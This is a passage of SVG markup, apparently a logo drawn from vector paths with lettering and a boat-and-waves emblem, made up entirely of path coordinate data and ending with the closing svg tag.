d="M293,85.18a8.26,8.26,0,0,0,.27,1.29,3.44,3.44,0,0,0,.62,1.22,3.38,3.38,0,0,0,1.11.92,3.72,3.72,0,0,0,1.73.37,9.12,9.12,0,0,0,2.3-.4l.18.76c-.48.22-1,.42-1.45.6a3.63,3.63,0,0,1-1.54.23,6,6,0,0,1-2.24-.41,5.54,5.54,0,0,1-1.78-1.16,5.6,5.6,0,0,1-1.21-1.79,6.44,6.44,0,0,1-.5-2.27,5.63,5.63,0,0,1,.42-2.17A5.53,5.53,0,0,1,292,80.59a5.8,5.8,0,0,1,1.76-1.23,5.48,5.48,0,0,1,4.51,0,5.26,5.26,0,0,1,2.89,3,5.2,5.2,0,0,1,.35,2.15c0,.08,0,.19,0,.33s0,.27,0,.36Zm1.74-4.7a2.8,2.8,0,0,0-.88.8,4.33,4.33,0,0,0-.56,1.14,6.7,6.7,0,0,0-.28,1.33h6A4.51,4.51,0,0,0,298,81a2.72,2.72,0,0,0-2.07-.85h0A2.25,2.25,0,0,0,294.69,80.48Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M310.78,78.69a4.28,4.28,0,0,1,.52,0v1.19a3.45,3.45,0,0,0-.57,0l-.57,0a5,5,0,0,0-1.43.18,3.57,3.57,0,0,0-1.29.65,3.45,3.45,0,0,0-.93,1.23,4.57,4.57,0,0,0-.36,1.92v6.37h-2.64V84.74a5.77,5.77,0,0,1,1.73-4.42,7.08,7.08,0,0,1,5-1.63Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M316.84,89.06a3,3,0,0,0,.83-.37,1.81,1.81,0,0,0,.58-.59,1.52,1.52,0,0,0,.21-.8,1.28,1.28,0,0,0-.22-.73,2.36,2.36,0,0,0-.58-.55,5.14,5.14,0,0,0-.81-.43l-1-.36c-.44-.16-.88-.33-1.31-.51a4.91,4.91,0,0,1-1.16-.68,3.08,3.08,0,0,1-.84-1,2.88,2.88,0,0,1-.32-1.43,2.44,2.44,0,0,1,.34-1.29,3.1,3.1,0,0,1,.93-1,4.5,4.5,0,0,1,1.35-.61,5.93,5.93,0,0,1,1.59-.21c.43,0,.81,0,1.15,0a5.42,5.42,0,0,1,.94.16,4.57,4.57,0,0,1,.83.31c.26.13.54.29.85.47a6.3,6.3,0,0,1,.06.8c0,.22,0,.44,0,.67l-.58-.41a4.51,4.51,0,0,0-.73-.39,5.16,5.16,0,0,0-1-.31,11.83,11.83,0,0,0-1.31-.2,3.7,3.7,0,0,0-.87.11,2.61,2.61,0,0,0-.74.3,1.64,1.64,0,0,0-.53.48,1.12,1.12,0,0,0-.21.68,1.15,1.15,0,0,0,.22.71,2.25,2.25,0,0,0,.59.55A4.15,4.15,0,0,0,316,83c.31.13.63.27,1,.4s.86.35,1.29.54a6.24,6.24,0,0,1,1.16.69,3.12,3.12,0,0,1,.84,1,2.67,2.67,0,0,1,.32,1.37,2.89,2.89,0,0,1-.4,1.55,3.35,3.35,0,0,1-1.05,1.07,4.59,4.59,0,0,1-1.45.61,6.64,6.64,0,0,1-1.58.2c-.59,0-1.18-.07-1.78-.14a12.85,12.85,0,0,1-1.86-.39l-.2-1.57a4.57,4.57,0,0,0,1.67.78,7.09,7.09,0,0,0,1.92.14A4.09,4.09,0,0,0,316.84,89.06Z" transform="translate(-8.69 -8.85)"></path><path class="cls-2" d="M128.19,45.08V14.56h7.34l.13,17.88a27.22,27.22,0,0,1,4.06-1.56,17.3,17.3,0,0,1,5.07-.67,19.11,19.11,0,0,1,7.15,1.18,12.71,12.71,0,0,1,4.86,3.32,13.88,13.88,0,0,1,2.87,5.14,24.91,24.91,0,0,1,1.09,6.7,24.14,24.14,0,0,1-1.09,6.64,13.44,13.44,0,0,1-2.87,5,12.57,12.57,0,0,1-4.86,3.19,20,20,0,0,1-7.15,1.12,22.07,22.07,0,0,1-7.5-1.12,12.91,12.91,0,0,1-5.08-3.19,13.05,13.05,0,0,1-2.94-5,24.15,24.15,0,0,1-1.08-6.64Zm7.34,2.62a19.21,19.21,0,0,0,.64,5.34A8.57,8.57,0,0,0,138,56.45a6.65,6.65,0,0,0,2.84,1.82,10.67,10.67,0,0,0,3.64.48,11.16,11.16,0,0,0,3.64-.45A6.36,6.36,0,0,0,151,56.52a8.67,8.67,0,0,0,1.81-3.45,19.16,19.16,0,0,0,.64-5.37V45.47a19.82,19.82,0,0,0-.64-5.43A9.49,9.49,0,0,0,151,36.43a6.63,6.63,0,0,0-2.85-2,10.16,10.16,0,0,0-3.64-.51,9.57,9.57,0,0,0-3.64.55,6.8,6.8,0,0,0-2.84,2,9.5,9.5,0,0,0-1.82,3.58,19.88,19.88,0,0,0-.64,5.4Z" transform="translate(-8.69 -8.85)"></path><path class="cls-2" d="M174,53a8.62,8.62,0,0,0,1.53,3.41,5.63,5.63,0,0,0,2.56,1.82,9.63,9.63,0,0,0,3.51.48,11.19,11.19,0,0,0,3.64-.45,6.33,6.33,0,0,0,2.84-1.78,8.68,8.68,0,0,0,1.82-3.45,19.16,19.16,0,0,0,.64-5.37V30.52h7.34v15.2c0,5.2-1.37,9.29-4.12,12.3s-6.69,4.5-11.84,4.5a19.87,19.87,0,0,1-7.28-1.18A12.35,12.35,0,0,1,169.79,58a13.34,13.34,0,0,1-2.74-5.26,26,26,0,0,1-.86-7V30.52h7.34V47.7A23.56,23.56,0,0,0,174,53Z" transform="translate(-8.69 -8.85)"></path><path class="cls-2" d="M203.41,45.08V14.56h7.35l.13,17.88a26.68,26.68,0,0,1,4.05-1.56,17.37,17.37,0,0,1,5.08-.67,19.14,19.14,0,0,1,7.15,1.18A12.6,12.6,0,0,1,232,34.71a13.9,13.9,0,0,1,2.88,5.14,24.54,24.54,0,0,1,1.08,6.7,23.78,23.78,0,0,1-1.08,6.64,13.46,13.46,0,0,1-2.88,5,12.45,12.45,0,0,1-4.85,3.19A20.06,20.06,0,0,1,220,62.52a22.13,22.13,0,0,1-7.51-1.12,12.43,12.43,0,0,1-8-8.21,24.14,24.14,0,0,1-1.09-6.64Zm7.35,2.62A18.84,18.84,0,0,0,211.4,53a8.45,8.45,0,0,0,1.82,3.41,6.53,6.53,0,0,0,2.84,1.82,10.63,10.63,0,0,0,3.64.48,11.19,11.19,0,0,0,3.64-.45,6.39,6.39,0,0,0,2.84-1.78A8.68,8.68,0,0,0,228,53.07a19.54,19.54,0,0,0,.64-5.37V45.47A20.22,20.22,0,0,0,228,40a9.5,9.5,0,0,0-1.82-3.61,6.66,6.66,0,0,0-2.84-2A10.19,10.19,0,0,0,219.7,34a9.54,9.54,0,0,0-3.64.55,6.67,6.67,0,0,0-2.84,2,9.36,9.36,0,0,0-1.82,3.58,19.49,19.49,0,0,0-.64,5.4Z" transform="translate(-8.69 -8.85)"></path><path class="cls-2" d="M241.47,45.08V14.56h7.35L249,32.44A26.68,26.68,0,0,1,253,30.88a17.37,17.37,0,0,1,5.08-.67,19.14,19.14,0,0,1,7.15,1.18,12.6,12.6,0,0,1,4.85,3.32A13.9,13.9,0,0,1,273,39.85a24.92,24.92,0,0,1,1.08,6.7A24.15,24.15,0,0,1,273,53.19a13.46,13.46,0,0,1-2.88,5,12.45,12.45,0,0,1-4.85,3.19,20.06,20.06,0,0,1-7.15,1.12,22.13,22.13,0,0,1-7.51-1.12,12.43,12.43,0,0,1-8-8.21,24.14,24.14,0,0,1-1.09-6.64Zm7.35,2.62a18.84,18.84,0,0,0,.64,5.34,8.45,8.45,0,0,0,1.82,3.41,6.53,6.53,0,0,0,2.84,1.82,10.63,10.63,0,0,0,3.64.48,11.19,11.19,0,0,0,3.64-.45,6.39,6.39,0,0,0,2.84-1.78,8.68,8.68,0,0,0,1.82-3.45,19.54,19.54,0,0,0,.64-5.37V45.47a20.22,20.22,0,0,0-.64-5.43,9.5,9.5,0,0,0-1.82-3.61,6.66,6.66,0,0,0-2.84-2,10.19,10.19,0,0,0-3.64-.51,9.54,9.54,0,0,0-3.64.55,6.67,6.67,0,0,0-2.84,2,9.36,9.36,0,0,0-1.82,3.58,19.49,19.49,0,0,0-.64,5.4Z" transform="translate(-8.69 -8.85)"></path><path class="cls-2" d="M279.79,45.6v-31h7.34v33a12.61,12.61,0,0,0,.93,5.15,10,10,0,0,0,2.36,3.38A8.66,8.66,0,0,0,293.65,58a12.64,12.64,0,0,0,3.51.64v3.77q-8.24-.2-12.81-4.66T279.79,45.6Z" transform="translate(-8.69 -8.85)"></path><path class="cls-2" d="M305.4,48.6a20.23,20.23,0,0,0,.73,3.57,10.09,10.09,0,0,0,1.73,3.39A9.32,9.32,0,0,0,311,58.11a10.14,10.14,0,0,0,4.79,1,26.17,26.17,0,0,0,6.39-1.08l.51,2.1c-1.32.6-2.66,1.16-4,1.66a10.17,10.17,0,0,1-4.28.64,16.56,16.56,0,0,1-6.23-1.14,15.1,15.1,0,0,1-4.95-3.23,15.51,15.51,0,0,1-3.35-4.95,17.23,17.23,0,0,1-1.37-6.32,15.6,15.6,0,0,1,1.15-6,15.23,15.23,0,0,1,3.22-5,15.72,15.72,0,0,1,4.89-3.42,16.05,16.05,0,0,1,6.13-1.4,16.58,16.58,0,0,1,6.38,1.3,14.81,14.81,0,0,1,4.92,3.39,14.95,14.95,0,0,1,4.09,11c0,.21,0,.52,0,.93s0,.73,0,1Zm4.82-13.06a8.08,8.08,0,0,0-2.43,2.23,11.23,11.23,0,0,0-1.56,3.16,17.72,17.72,0,0,0-.77,3.71h16.73c-.34-3.49-1.25-6-2.74-7.6a7.55,7.55,0,0,0-5.75-2.36h-.13A6.33,6.33,0,0,0,310.22,35.54Z" transform="translate(-8.69 -8.85)"></path><path class="cls-2" d="M346.55,59.36a8.23,8.23,0,0,0,2.33-1,5.07,5.07,0,0,0,1.6-1.63,4.32,4.32,0,0,0,.58-2.24,3.46,3.46,0,0,0-.61-2,6.17,6.17,0,0,0-1.6-1.53,11.7,11.7,0,0,0-2.26-1.18c-.86-.34-1.75-.69-2.69-1-1.23-.43-2.44-.9-3.64-1.41A14.79,14.79,0,0,1,337,45.44a8.72,8.72,0,0,1-2.33-2.75,8.17,8.17,0,0,1-.9-4,6.83,6.83,0,0,1,1-3.58,8.67,8.67,0,0,1,2.59-2.71,12,12,0,0,1,3.73-1.69,16.47,16.47,0,0,1,4.41-.58c1.19,0,2.26,0,3.19.13a14.74,14.74,0,0,1,2.62.45,11.72,11.72,0,0,1,2.3.86c.72.36,1.51.8,2.36,1.31a12.15,12.15,0,0,1,.16,2.2c0,.62,0,1.25,0,1.88-.51-.38-1.05-.76-1.63-1.15a13.35,13.35,0,0,0-2-1.08,14.57,14.57,0,0,0-2.68-.86,27.17,27.17,0,0,0-3.64-.55,10.23,10.23,0,0,0-2.4.29,7.29,7.29,0,0,0-2.07.83,4.87,4.87,0,0,0-1.47,1.34,3.18,3.18,0,0,0-.57,1.89,3.32,3.32,0,0,0,.6,2,6.88,6.88,0,0,0,1.63,1.53,12.48,12.48,0,0,0,2.33,1.24c.87.37,1.78.74,2.71,1.12,1.2.47,2.39,1,3.58,1.5A15.84,15.84,0,0,1,353.71,47,9.21,9.21,0,0,1,356,49.65a7.6,7.6,0,0,1,.89,3.8,8,8,0,0,1-1.12,4.31,9.24,9.24,0,0,1-2.9,3,13.07,13.07,0,0,1-4,1.69,18.73,18.73,0,0,1-4.4.55q-2.43-.07-5-.39a32.74,32.74,0,0,1-5.14-1.08l-.58-4.35a13.14,13.14,0,0,0,4.63,2.17,20.4,20.4,0,0,0,5.34.39A10.84,10.84,0,0,0,346.55,59.36Z" transform="translate(-8.69 -8.85)"></path><path class="cls-2" d="M39.71,80.84a15.06,15.06,0,0,0,2.52,1.08,15.79,15.79,0,0,0,5.36.69,15,15,0,0,0,5.16-1.2A13.56,13.56,0,0,0,57,78.52L60.57,75l3.54,3.57a12.09,12.09,0,0,0,4.15,2.66,16.4,16.4,0,0,0,5.27,1.11,17.23,17.23,0,0,0,5.45-.6c.37-.1.73-.23,1.08-.36a23.12,23.12,0,0,0,2.74-11q0-1-.09-2a155.33,155.33,0,0,1-46.27,0c-.06.68-.1,1.37-.1,2.07a23.09,23.09,0,0,0,2.14,9.73A12.93,12.93,0,0,0,39.71,80.84Z" transform="translate(-8.69 -8.85)"></path><path class="cls-2" d="M89.6,39.7a17.5,17.5,0,0,0,6.54-6.09,13.62,13.62,0,0,0,1.31-3c.1-.33-.32-.52-.6-.32a5.27,5.27,0,0,1-3.6.71c-4.64-.44-8.08-3.31-10.85-7.64-1.49-2.32-2.83-5.12-4.84-6.86a10.61,10.61,0,0,0-7-2.47,19.39,19.39,0,0,0-5.94,1.83V13a4.19,4.19,0,0,0-8.38,0V47.38a23.25,23.25,0,0,0-17.11,12,145.15,145.15,0,0,0,20.18,1.45c.76,0,1.52,0,2.28,0a145.44,145.44,0,0,0,18.52-1.42A23.27,23.27,0,0,0,64.58,47.68V34.37c4.32-1.87,9.49,1.75,13.16,3.87C81.16,40.24,85.81,41.53,89.6,39.7Z" transform="translate(-8.69 -8.85)"></path><path class="cls-1" d="M99.46,92.65a21.29,21.29,0,0,1-5.92-1.73,15.71,15.71,0,0,1-2.44-1.45,10.54,10.54,0,0,1-1.39-1.25c-.16-.17-.3-.33-.44-.5L88,86.15,87.05,85l-1.51,1.23-1.82,1.49a11.72,11.72,0,0,1-2.23,1.42,15.2,15.2,0,0,1-2.51,1,17.53,17.53,0,0,1-5.45.6,18.93,18.93,0,0,1-2.28-.26,16.1,16.1,0,0,1-3-.85A12.09,12.09,0,0,1,64.11,87l-.69-.69-.64-.64-2.21-2.24-2.23,2.24-.64.64L57,87a13.56,13.56,0,0,1-4.26,2.89,14.62,14.62,0,0,1-4,1.09c-.38,0-.77.08-1.16.1a15.53,15.53,0,0,1-5.36-.68,15.93,15.93,0,0,1-2.52-1.08,13.52,13.52,0,0,1-2.31-1.55l-1.82-1.49L34.1,85l-1,1.16-1.28,1.56-.47.54A10.59,10.59,0,0,1,30,89.52,16.5,16.5,0,0,1,27.57,91a20.83,20.83,0,0,1-5.91,1.76,22.18,22.18,0,0,1-6.51,0A17,17,0,0,1,8.69,90.5a14.29,14.29,0,0,0,5.58,4.9,21.57,21.57,0,0,0,7.39,2.23,22.79,22.79,0,0,0,8-.44,18.65,18.65,0,0,0,4-1.44c.17-.08.33-.17.49-.26.32.27.63.52,1,.77a21.3,21.3,0,0,0,3.83,2.26,22.45,22.45,0,0,0,8.66,2A22.72,22.72,0,0,0,56.46,99a22.3,22.3,0,0,0,4.07-2.08l.08-.06.1.06a21.84,21.84,0,0,0,4.12,2,23.93,23.93,0,0,0,8.7,1.33A23.33,23.33,0,0,0,82,98.39a20.45,20.45,0,0,0,3.89-2.13c.35-.25.69-.51,1-.79.18.1.36.2.55.29a18.46,18.46,0,0,0,4,1.39,23.33,23.33,0,0,0,8,.4,21.93,21.93,0,0,0,7.37-2.2,13.93,13.93,0,0,0,5.6-4.85A16.68,16.68,0,0,1,106,92.71,22.87,22.87,0,0,1,99.46,92.65Z" transform="translate(-8.69 -8.85)"></path></svg> 